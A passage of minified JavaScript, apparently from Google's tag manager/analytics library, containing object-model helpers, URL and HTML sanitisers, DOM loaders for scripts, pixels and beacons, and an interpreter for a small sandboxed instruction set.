b||kb(a,b)},mb=function(a,b){var c=b||("array"==jb(a)?[]:{}),d;for(d in a)if(kb(a,d)){var e=a[d];"array"==jb(e)?("array"!=jb(c[d])&&(c[d]=[]),c[d]=mb(e,c[d])):lb(e)?(lb(c[d])||(c[d]={}),c[d]=mb(e,c[d])):c[d]=e}return c};var nb=function(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b},ob=function(a){if(void 0==a||Da(a)||lb(a))return!0;switch(typeof a){case "boolean":case "number":case "string":case "function":return!0}return!1},pb=function(a){return"number"===typeof a&&0<=a&&isFinite(a)&&0===a%1||"string"===typeof a&&"-"!==a[0]&&a===""+parseInt(a,10)};var qb=function(a){this.B=new gb;this.h=[];this.C=!1;a=a||[];for(var b in a)a.hasOwnProperty(b)&&(pb(b)?this.h[Number(b)]=a[Number(b)]:this.B.set(b,a[b]))};aa=qb.prototype;aa.toString=function(a){if(a&&0<=a.indexOf(this))return"";for(var b=[],c=0;c<this.h.length;c++){var d=this.h[c];null===d||void 0===d?b.push(""):d instanceof qb?(a=a||[],a.push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")};
aa.set=function(a,b){if(!this.C)if("length"===a){if(!pb(b))throw Error("RangeError: Length property must be a valid integer.");this.h.length=Number(b)}else pb(a)?this.h[Number(a)]=b:this.B.set(a,b)};aa.get=function(a){return"length"===a?this.length():pb(a)?this.h[Number(a)]:this.B.get(a)};aa.length=function(){return this.h.length};aa.Pb=function(){for(var a=hb(this.B,1),b=0;b<this.h.length;b++)a.push(b+"");return new qb(a)};aa.remove=function(a){pb(a)?delete this.h[Number(a)]:this.B.remove(a)};
aa.pop=function(){return this.h.pop()};aa.push=function(a){return this.h.push.apply(this.h,Array.prototype.slice.call(arguments))};aa.shift=function(){return this.h.shift()};aa.splice=function(a,b,c){return new qb(this.h.splice.apply(this.h,arguments))};aa.unshift=function(a){return this.h.unshift.apply(this.h,Array.prototype.slice.call(arguments))};aa.has=function(a){return pb(a)&&this.h.hasOwnProperty(a)||this.B.has(a)};aa.Bb=function(){this.C=!0;Object.freeze(this.h);this.B.Bb()};aa.tj=function(){return this.C};var rb=function(){gb.call(this)};qa(rb,gb);rb.prototype.Pb=function(){return new qb(hb(this,1))};function sb(){for(var a=tb,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function ub(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var tb,vb;function wb(a){tb=tb||ub();vb=vb||sb();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,k=e?a.charCodeAt(c+2):0,m=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|k>>6,q=k&63;e||(q=64,d||(p=64));b.push(tb[m],tb[n],tb[p],tb[q])}return b.join("")}
function xb(a){function b(m){for(;d<a.length;){var n=a.charAt(d++),p=vb[n];if(null!=p)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return m}tb=tb||ub();vb=vb||sb();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),k=b(64);if(64===k&&-1===e)return c;c+=String.fromCharCode(e<<2|f>>4);64!=g&&(c+=String.fromCharCode(f<<4&240|g>>2),64!=k&&(c+=String.fromCharCode(g<<6&192|k)))}};var yb={},zb=function(a,b){yb[a]=yb[a]||[];yb[a][b]=!0},Ab=function(){delete yb.GA4_EVENT},Bb=function(a){var b=yb[a];if(!b||0===b.length)return"";for(var c=[],d=0,e=0;e<b.length;e++)0===e%8&&0<e&&(c.push(String.fromCharCode(d)),d=0),b[e]&&(d|=1<<e%8);0<d&&c.push(String.fromCharCode(d));return wb(c.join("")).replace(/\.+$/,"")};var Cb=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if("string"===typeof a)return"string"!==typeof b||1!=b.length?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};var Db,Eb=function(){if(void 0===Db){var a=null,b=ra.trustedTypes;if(b&&b.createPolicy){try{a=b.createPolicy("goog#html",{createHTML:ta,createScript:ta,createScriptURL:ta})}catch(c){ra.console&&ra.console.error(c.message)}Db=a}else Db=a}return Db};var Fb=function(a){this.h=a};Fb.prototype.toString=function(){return this.h+""};var Gb=function(a){return a instanceof Fb&&a.constructor===Fb?a.h:"type_error:TrustedResourceUrl"},Hb={},Ib=function(a){var b=a,c=Eb(),d=c?c.createScriptURL(b):b;return new Fb(d,Hb)};var Jb=function(a){this.h=a};Jb.prototype.toString=function(){return this.h.toString()};var Kb=function(a){return a instanceof Jb&&a.constructor===Jb?a.h:"type_error:SafeUrl"},Lb=/^(?:(?:https?|mailto|ftp):|[^:/?#]*(?:[/?#]|$))/i,Mb={},Nb=new Jb("about:invalid#zClosurez",Mb);var Ob,Pb;a:{for(var Qb=["CLOSURE_FLAGS"],Rb=ra,Sb=0;Sb<Qb.length;Sb++)if(Rb=Rb[Qb[Sb]],null==Rb){Pb=null;break a}Pb=Rb}var Tb=Pb&&Pb[610401301];Ob=null!=Tb?Tb:!1;function Ub(){var a=ra.navigator;if(a){var b=a.userAgent;if(b)return b}return""}var Vb,Wb=ra.navigator;Vb=Wb?Wb.userAgentData||null:null;function Xb(a){return Ob?Vb?Vb.brands.some(function(b){var c=b.brand;return c&&-1!=c.indexOf(a)}):!1:!1}function Yb(a){return-1!=Ub().indexOf(a)};function Zb(){return Ob?!!Vb&&0<Vb.brands.length:!1}function $b(){return Zb()?!1:Yb("Opera")}function ac(){return Yb("Firefox")||Yb("FxiOS")}function bc(){return Zb()?Xb("Chromium"):(Yb("Chrome")||Yb("CriOS"))&&!(Zb()?0:Yb("Edge"))||Yb("Silk")};var cc={},dc=function(a){this.h=a};dc.prototype.toString=function(){return this.h.toString()};var ec=function(a){return a instanceof dc&&a.constructor===dc?a.h:"type_error:SafeHtml"};/*

 SPDX-License-Identifier: Apache-2.0
*/
var fc="function"===typeof URL;function gc(a){var b;a:if(fc){var c;try{c=new URL(a)}catch(g){b="https:";break a}b=c.protocol}else{var d;b:{var e=document.createElement("a");try{e.href=a}catch(g){d=void 0;break b}var f=e.protocol;d=":"===f||""===f?"https:":f}b=d}if("javascript:"!==b)return a};var hc={};var ic=function(){},jc=function(a){this.h=a};qa(jc,ic);jc.prototype.toString=function(){return this.h};function kc(a,b){var c=[new jc(lc[0].toLowerCase(),hc)];if(0===c.length)throw Error("");var d=c.map(function(f){var g;if(f instanceof jc)g=f.h;else throw Error("");return g}),e=b.toLowerCase();if(d.every(function(f){return 0!==e.indexOf(f)}))throw Error('Attribute "'+b+'" does not match any of the allowed prefixes.');a.setAttribute(b,"true")}function mc(a){var b=a.tagName;if("SCRIPT"===b||"STYLE"===b)throw Error("");};function nc(a,b){var c=b instanceof Jb?Kb(b):gc(b);void 0!==c&&(a.action=c)};var oc=ca([""]),pc=ea(["\x00"],["\\0"]),qc=ea(["\n"],["\\n"]),rc=ea(["\x00"],["\\u0000"]);function sc(a){return-1===a.toString().indexOf("`")}sc(function(a){return a(oc)})||sc(function(a){return a(pc)})||sc(function(a){return a(qc)})||sc(function(a){return a(rc)});var tc=function(a){this.Ll=a};function uc(a){return new tc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var vc=[uc("data"),uc("http"),uc("https"),uc("mailto"),uc("ftp"),new tc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function wc(a,b){b=void 0===b?vc:b;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof tc&&d.Ll(a))return new Jb(a,Mb)}}function xc(a){var b;b=void 0===b?vc:b;return wc(a,b)||Nb};var yc="title aria-atomic aria-autocomplete aria-busy aria-checked aria-current aria-disabled aria-dropeffect aria-expanded aria-haspopup aria-hidden aria-invalid aria-label aria-level aria-live aria-multiline aria-multiselectable aria-orientation aria-posinset aria-pressed aria-readonly aria-relevant aria-required aria-selected aria-setsize aria-sort aria-valuemax aria-valuemin aria-valuenow aria-valuetext alt align autocapitalize autocomplete autocorrect autofocus autoplay bgcolor border cellpadding cellspacing checked color cols colspan controls datetime disabled download draggable enctype face formenctype frameborder height hreflang hidden ismap label lang loop max maxlength media minlength min multiple muted nonce open placeholder preload rel required reversed role rows rowspan selected shape size sizes slot span spellcheck start step summary translate type valign value width wrap itemscope itemtype itemid itemprop itemref".split(" "),
zc=[["dir",{zc:3,conditions:new Map([["dir",new Set(["auto","ltr","rtl"])]])}],["async",{zc:3,conditions:new Map([["async",new Set(["async"])]])}],["cite",{zc:2}],["loading",{zc:3,conditions:new Map([["loading",new Set(["eager","lazy"])]])}],["poster",{zc:2}],["target",{zc:3,conditions:new Map([["target",new Set(["_self","_blank"])]])}]];yc.concat(["class","id"]);zc.concat([["style",{zc:4}]]);"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER".split(" ").concat("STYLE TITLE INPUT TEXTAREA BUTTON LABEL".split(" "));
yc.concat(["class","id","tabindex","contenteditable","name"]);zc.concat([["style",{zc:4}]]);function Ac(a){var b=a=Dc(a),c=Eb(),d=c?c.createHTML(b):b;return new dc(d,cc)}function Dc(a){return null===a?"null":void 0===a?"undefined":a};var z=window,B=document,Ec=navigator,Fc=B.currentScript&&B.currentScript.src,Gc=function(a,b){var c=z[a];z[a]=void 0===c?b:c;return z[a]},Hc=function(a,b){b&&(a.addEventListener?a.onload=b:a.onreadystatechange=function(){a.readyState in{loaded:1,complete:1}&&(a.onreadystatechange=null,b())})},Ic={nonce:1,onerror:1,onload:1,src:1,type:1},Jc={onload:1,src:1,width:1,height:1,style:1};function Kc(a,b,c){b&&l(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
var Lc=function(a,b,c,d,e){var f=B.createElement("script");void 0===d&&(d={});void 0===d.async&&(d.async=!0);Kc(f,d,Ic);f.type="text/javascript";var g;g=Ib(Dc(a));f.src=Gb(g);var k,m,n,p=null==(n=(m=(f.ownerDocument&&f.ownerDocument.defaultView||window).document).querySelector)?void 0:n.call(m,"script[nonce]");(k=p?p.nonce||p.getAttribute("nonce")||"":"")&&f.setAttribute("nonce",k);Hc(f,b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var q=B.getElementsByTagName("script")[0]||B.body||B.head;q.parentNode.insertBefore(f,
q)}return f},Mc=function(){if(Fc){var a=Fc.toLowerCase();if(0===a.indexOf("https://"))return 2;if(0===a.indexOf("http://"))return 3}return 1},Nc=function(a,b,c,d,e){var f;f=void 0===f?!0:f;var g=e,k=!1;g||(g=B.createElement("iframe"),k=!0);Kc(g,c,Jc);d&&l(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");if(k){var m=B.body&&B.body.lastChild||B.body||B.head;m.parentNode.insertBefore(g,m)}Hc(g,b);void 0!==a&&(g.src=a);return g},Oc=function(a,
b,c,d){var e=new Image(1,1);Kc(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a},Pc=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,!!d):a.attachEvent&&a.attachEvent("on"+b,c)},Qc=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent&&a.detachEvent("on"+b,c)},E=function(a){z.setTimeout(a,0)},Rc=function(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null},Sc=function(a){var b=a.innerText||
a.textContent||"";b&&" "!=b&&(b=b.replace(/^[\s\xa0]+|[\s\xa0]+$/g,""));b&&(b=b.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return b},Tc=function(a){var b=B.createElement("div"),c=b,d=Ac("A<div>"+a+"</div>");1===c.nodeType&&mc(c);c.innerHTML=ec(d);b=b.lastChild;for(var e=[];b.firstChild;)e.push(b.removeChild(b.firstChild));return e},Uc=function(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null},
Vc=function(a){var b;try{b=Ec.sendBeacon&&Ec.sendBeacon(a)}catch(c){zb("TAGGING",15)}b||Oc(a)},Wc=function(a,b){var c=a[b];c&&"string"===typeof c.animVal&&(c=c.animVal);return c},Xc=function(a){var b={headers:{"Attribution-Reporting-Eligible":"trigger"},keepalive:!0,attributionReporting:{eventSourceEligible:!0,triggerEligible:!0}};try{z.fetch(a,b)}catch(c){}},Yc=function(){var a=z.performance;if(a&&Ba(a.now))return a.now()},Zc=function(){return z.performance||void 0};var $c=function(a,b){return H(this,a)&&H(this,b)},ad=function(a,b){return H(this,a)===H(this,b)},bd=function(a,b){return H(this,a)||H(this,b)},cd=function(a,b){a=H(this,a);b=H(this,b);return-1<String(a).indexOf(String(b))},dd=function(a,b){a=String(H(this,a));b=String(H(this,b));return a.substring(0,b.length)===b},ed=function(a,b){a=H(this,a);b=H(this,b);switch(a){case "pageLocation":var c=z.location.href;b instanceof rb&&b.get("stripProtocol")&&(c=c.replace(/^https?:\/\//,""));return c}};var fd=function(a,b){gb.call(this);this.K=a;this.W=b};qa(fd,gb);fd.prototype.toString=function(){return this.K};fd.prototype.Pb=function(){return new qb(hb(this,1))};fd.prototype.invoke=function(a,b){return this.W.apply(new gd(this,a),Array.prototype.slice.call(arguments,1))};fd.prototype.h=function(a,b){try{return this.invoke.apply(this,Array.prototype.slice.call(arguments,0))}catch(c){}};var gd=function(a,b){this.B=a;this.h=b},H=function(a,b){return Da(b)?eb(a.h,b):b},J=function(a){return a.B.K};var hd=function(){this.map=new Map};hd.prototype.set=function(a,b){this.map.set(a,b)};hd.prototype.get=function(a){return this.map.get(a)};var jd=function(){this.keys=[];this.values=[]};jd.prototype.set=function(a,b){this.keys.push(a);this.values.push(b)};jd.prototype.get=function(a){var b=this.keys.indexOf(a);if(-1<b)return this.values[b]};function kd(){try{return Map?new hd:new jd}catch(a){return new jd}};var ld=function(a){if(a instanceof ld)return a;this.h=a};ld.prototype.toString=function(){return String(this.h)};var nd=function(a){gb.call(this);this.h=a;this.set("then",md(this));this.set("catch",md(this,!0));this.set("finally",md(this,!1,!0))};qa(nd,rb);var md=function(a,b,c){b=void 0===b?!1:b;c=void 0===c?!1:c;return new fd("",function(d,e){b&&(e=d,d=void 0);c&&(e=d);d instanceof fd||(d=void 0);e instanceof fd||(e=void 0);var f=za(this.h),g=function(m){return function(n){return c?(m.invoke(f),a.h):m.invoke(f,n)}},k=a.h.then(d&&g(d),e&&g(e));return new nd(k)})};var pd=function(a,b,c){var d=kd(),e=function(g,k){for(var m=hb(g,1),n=0;n<m.length;n++)k[m[n]]=f(g.get(m[n]))},f=function(g){var k=d.get(g);if(k)return k;if(g instanceof qb){var m=[];d.set(g,m);for(var n=g.Pb(),p=0;p<n.length();p++)m[n.get(p)]=f(g.get(n.get(p)));return m}if(g instanceof nd)return g.h;if(g instanceof rb){var q={};d.set(g,q);e(g,q);return q}if(g instanceof fd){var r=function(){for(var u=Array.prototype.slice.call(arguments,0),v=0;v<u.length;v++)u[v]=od(u[v],b,c);var w=new xa(b?b.W:
new wa);b&&(w.h=b.h);return f(g.invoke.apply(g,[w].concat(u)))};d.set(g,r);e(g,r);return r}var t=!1;switch(c){case 1:t=!0;break;case 2:t=!1;break;case 3:t=!1;break;default:}if(g instanceof ld&&t)return g.h;switch(typeof g){case "boolean":case "number":case "string":case "undefined":return g;case "object":if(null===g)return null}};return f(a)},od=function(a,b,c){var d=kd(),e=function(g,
k){for(var m in g)g.hasOwnProperty(m)&&k.set(m,f(g[m]))},f=function(g){var k=d.get(g);if(k)return k;if(Da(g)||Ka(g)){var m=new qb([]);d.set(g,m);for(var n in g)g.hasOwnProperty(n)&&m.set(n,f(g[n]));return m}if(lb(g)){var p=new rb;d.set(g,p);e(g,p);return p}if("function"===typeof g){var q=new fd("",function(x){for(var y=Array.prototype.slice.call(arguments,0),A=0;A<y.length;A++)y[A]=pd(H(this,y[A]),b,c);return f((0,this.h.K)(g,g,y))});d.set(g,q);e(g,q);return q}var v=typeof g;if(null===g||"string"===v||"number"===v||"boolean"===v)return g;var w=!1;switch(c){case 1:w=!0;break;case 2:w=!1;break;default:}if(void 0!==g&&w)return new ld(g)};return f(a)};var qd=function(){var a=!1;return a};var rd={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));for(var e=1;e<arguments.length;e++)if(arguments[e]instanceof qb)for(var f=arguments[e],g=0;g<f.length();g++)c.push(f.get(g));else c.push(arguments[e]);return new qb(c)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&
d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new qb(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=void 0===c?0:Number(c);0>e&&(e=Math.max(d+e,0));for(var f=
e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;void 0!==c&&(e=0>c?d+c:Math.min(c,e));for(var f=e;0<=f;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new qb(d)},pop:function(){return this.pop()},push:function(a,
b){return this.push.apply(this,Array.prototype.slice.call(arguments,1))},reduce:function(a,b,c){var d=this.length(),e,f=0;if(void 0!==c)e=c;else{if(0===d)throw Error("TypeError: Reduce on List with no elements.");for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g);f=g+1;break}if(g===d)throw Error("TypeError: Reduce on List with no elements.");}for(var k=f;k<d;k++)this.has(k)&&(e=b.invoke(a,e,this.get(k),k,this));return e},reduceRight:function(a,b,c){var d=this.length(),e,f=d-1;if(void 0!==c)e=c;else{if(0===
d)throw Error("TypeError: ReduceRight on List with no elements.");for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g);f=d-(g+1);break}if(g>d)throw Error("TypeError: ReduceRight on List with no elements.");}for(var k=f;0<=k;k--)this.has(k)&&(e=b.invoke(a,e,this.get(k),k,this));return e},reverse:function(){for(var a=nb(this),b=a.length-1,c=0;0<=b;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):this.remove(c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();
void 0===b&&(b=0);b=0>b?Math.max(d+b,0):Math.min(b,d);c=void 0===c?d:0>c?Math.max(d+c,0):Math.min(c,d);c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new qb(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=nb(this);void 0===b?c.sort():c.sort(function(e,f){return Number(b.invoke(a,e,f))});for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):this.remove(d);
return this},splice:function(a,b,c,d){return this.splice.apply(this,Array.prototype.splice.call(arguments,1,arguments.length-1))},toString:function(){return this.toString()},unshift:function(a,b){return this.unshift.apply(this,Array.prototype.slice.call(arguments,1))}};var sd=function(a){var b;b=Error.call(this,a);this.message=b.message;"stack"in b&&(this.stack=b.stack)};qa(sd,Error);var td={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},ud=new ua("break"),vd=new ua("continue"),wd=function(a,b){return H(this,a)+H(this,b)},xd=function(a,b){return H(this,a)&&H(this,b)},yd=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);if(!(c instanceof qb))throw Error("Error: Non-List argument given to Apply instruction.");if(null===a||void 0===a){var d="TypeError: Can't read property "+
b+" of "+a+".";if(qd())throw new sd(d);throw Error(d);}var e="number"===typeof a;if("boolean"===typeof a||e){if("toString"===b){if(e&&c.length()){var f=pd(c.get(0));try{return a.toString(f)}catch(y){}}return a.toString()}var g="TypeError: "+a+"."+b+" is not a function.";if(qd())throw new sd(g);throw Error(g);}if("string"===typeof a){if(td.hasOwnProperty(b)){var k=2;k=1;
var m=pd(c,void 0,k);return od(a[b].apply(a,m),this.h)}var n="TypeError: "+b+" is not a function";if(qd())throw new sd(n);throw Error(n);}if(a instanceof qb){if(a.has(b)){var p=a.get(b);if(p instanceof fd){var q=nb(c);q.unshift(this.h);return p.invoke.apply(p,q)}var r="TypeError: "+b+" is not a function";if(qd())throw new sd(r);throw Error(r);}if(0<=rd.supportedMethods.indexOf(b)){var t=nb(c);t.unshift(this.h);return rd[b].apply(a,t)}}if(a instanceof fd||a instanceof rb){if(a.has(b)){var u=a.get(b);
if(u instanceof fd){var v=nb(c);v.unshift(this.h);return u.invoke.apply(u,v)}var w="TypeError: "+b+" is not a function";if(qd())throw new sd(w);throw Error(w);}if("toString"===b)return a instanceof fd?a.K:a.toString();if("hasOwnProperty"===b)return a.has.apply(a,nb(c))}if(a instanceof ld&&"toString"===b)return a.toString();var x="TypeError: Object has no '"+b+"' property.";if(qd())throw new sd(x);throw Error(x);},zd=function(a,b){a=H(this,a);if("string"!==typeof a)throw Error("Invalid key name given for assignment.");
var c=this.h;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=H(this,b);c.set(a,d);return d},Ad=function(a){var b=za(this.h),c=db(b,Array.prototype.slice.apply(arguments));if(c instanceof ua)return c},Bd=function(){return ud},Cd=function(a){for(var b=H(this,a),c=0;c<b.length;c++){var d=H(this,b[c]);if(d instanceof ua)return d}},Dd=function(a){for(var b=this.h,c=0;c<arguments.length-1;c+=2){var d=arguments[c];if("string"===typeof d){var e=H(this,arguments[c+1]);ya(b,d,e,
!0)}}},Ed=function(){return vd},Fd=function(a,b){return new ua(a,H(this,b))},Gd=function(a,b,c){var d=new qb;b=H(this,b);for(var e=0;e<b.length;e++)d.push(b[e]);var f=[51,a,d].concat(Array.prototype.splice.call(arguments,2,arguments.length-2));this.h.add(a,H(this,f))},Hd=function(a,b){return H(this,a)/H(this,b)},Id=function(a,b){a=H(this,a);b=H(this,b);var c=a instanceof ld,d=b instanceof ld;return c||d?c&&d?a.h==b.h:!1:a==b},Jd=function(a){for(var b,c=0;c<arguments.length;c++)b=H(this,arguments[c]);
return b};function Kd(a,b,c,d){for(var e=0;e<b();e++){var f=a(c(e)),g=db(f,d);if(g instanceof ua){if("break"===g.h)break;if("return"===g.h)return g}}}function Ld(a,b,c){if("string"===typeof b)return Kd(a,function(){return b.length},function(f){return f},c);if(b instanceof rb||b instanceof qb||b instanceof fd){var d=b.Pb(),e=d.length();return Kd(a,function(){return e},function(f){return d.get(f)},c)}}
var Md=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);var d=this.h;return Ld(function(e){d.set(a,e);return d},b,c)},Nd=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);var d=this.h;return Ld(function(e){var f=za(d);ya(f,a,e,!0);return f},b,c)},Od=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);var d=this.h;return Ld(function(e){var f=za(d);f.add(a,e);return f},b,c)},Qd=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);var d=this.h;return Pd(function(e){d.set(a,e);return d},b,c)},Rd=
function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);var d=this.h;return Pd(function(e){var f=za(d);ya(f,a,e,!0);return f},b,c)},Sd=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);var d=this.h;return Pd(function(e){var f=za(d);f.add(a,e);return f},b,c)};
function Pd(a,b,c){if("string"===typeof b)return Kd(a,function(){return b.length},function(d){return b[d]},c);if(b instanceof qb)return Kd(a,function(){return b.length()},function(d){return b.get(d)},c);if(qd())throw new sd("The value is not iterable.");throw new TypeError("The value is not iterable.");}
var Td=function(a,b,c,d){function e(p,q){for(var r=0;r<f.length();r++){var t=f.get(r);q.add(t,p.get(t))}}var f=H(this,a);if(!(f instanceof qb))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.h;d=H(this,d);var k=za(g);for(e(g,k);eb(k,b);){var m=db(k,d);if(m instanceof ua){if("break"===m.h)break;if("return"===m.h)return m}var n=za(g);e(k,n);eb(n,c);k=n}},Ud=function(a,b,c){var d=this.h,e=H(this,b);if(!(e instanceof qb))throw Error("Error: non-List value given for Fn argument names.");
var f=Array.prototype.slice.call(arguments,2);return new fd(a,function(){return function(g){var k=za(d);void 0===k.h&&(k.h=this.h.h);for(var m=Array.prototype.slice.call(arguments,0),n=0;n<m.length;n++)if(m[n]=H(this,m[n]),m[n]instanceof ua)return m[n];for(var p=e.get("length"),q=0;q<p;q++)q<m.length?k.add(e.get(q),m[q]):k.add(e.get(q),void 0);k.add("arguments",new qb(m));var r=db(k,f);if(r instanceof ua)return"return"===r.h?r.B:r}}())},Vd=function(a){a=H(this,a);var b=this.h,c=!1;if(c&&!b.has(a))throw new ReferenceError(a+" is not defined.");return b.get(a)},Wd=function(a,b){var c;a=H(this,a);b=H(this,b);if(void 0===a||null===a){var d="TypeError: cannot access property of "+a+".";if(qd())throw new sd(d);throw Error(d);}if(a instanceof rb||a instanceof qb||a instanceof fd)c=a.get(b);else if("string"===typeof a)"length"===b?c=a.length:pb(b)&&(c=a[b]);else if(a instanceof ld)return;return c},Xd=
function(a,b){return H(this,a)>H(this,b)},Yd=function(a,b){return H(this,a)>=H(this,b)},Zd=function(a,b){a=H(this,a);b=H(this,b);a instanceof ld&&(a=a.h);b instanceof ld&&(b=b.h);return a===b},$d=function(a,b){return!Zd.call(this,a,b)},ae=function(a,b,c){var d=[];H(this,a)?d=H(this,b):c&&(d=H(this,c));var e=db(this.h,d);if(e instanceof ua)return e},be=function(a,b){return H(this,a)<H(this,b)},ce=function(a,b){return H(this,a)<=H(this,b)},de=function(a){for(var b=new qb,c=0;c<arguments.length;c++){var d=
H(this,arguments[c]);b.push(d)}return b},ee=function(a){for(var b=new rb,c=0;c<arguments.length-1;c+=2){var d=H(this,arguments[c])+"",e=H(this,arguments[c+1]);b.set(d,e)}return b},fe=function(a,b){return H(this,a)%H(this,b)},ge=function(a,b){return H(this,a)*H(this,b)},he=function(a){return-H(this,a)},ie=function(a){return!H(this,a)},je=function(a,b){return!Id.call(this,a,b)},ke=function(){return null},le=function(a,b){return H(this,a)||H(this,b)},me=function(a,b){var c=H(this,a);H(this,b);return c},
ne=function(a){return H(this,a)},oe=function(a){return Array.prototype.slice.apply(arguments)},pe=function(a){return new ua("return",H(this,a))},qe=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);if(null===a||void 0===a){var d="TypeError: Can't set property "+b+" of "+a+".";if(qd())throw new sd(d);throw Error(d);}(a instanceof fd||a instanceof qb||a instanceof rb)&&a.set(b,c);return c},re=function(a,b){return H(this,a)-H(this,b)},se=function(a,b,c){a=H(this,a);var d=H(this,b),e=H(this,c);if(!Da(d)||
!Da(e))throw Error("Error: Malformed switch instruction.");for(var f,g=!1,k=0;k<d.length;k++)if(g||a===H(this,d[k]))if(f=H(this,e[k]),f instanceof ua){var m=f.h;if("break"===m)return;if("return"===m||"continue"===m)return f}else g=!0;if(e.length===d.length+1&&(f=H(this,e[e.length-1]),f instanceof ua&&("return"===f.h||"continue"===f.h)))return f},ve=function(a,b,c){return H(this,a)?H(this,b):H(this,c)},we=function(a){a=H(this,a);return a instanceof fd?"function":typeof a},xe=function(a){for(var b=
this.h,c=0;c<arguments.length;c++){var d=arguments[c];"string"!==typeof d||b.add(d,void 0)}},ye=function(a,b,c,d){var e=H(this,d);if(H(this,c)){var f=db(this.h,e);if(f instanceof ua){if("break"===f.h)return;if("return"===f.h)return f}}for(;H(this,a);){var g=db(this.h,e);if(g instanceof ua){if("break"===g.h)break;if("return"===g.h)return g}H(this,b)}},ze=function(a){return~Number(H(this,a))},Ae=function(a,b){return Number(H(this,a))<<Number(H(this,b))},Be=function(a,b){return Number(H(this,a))>>Number(H(this,
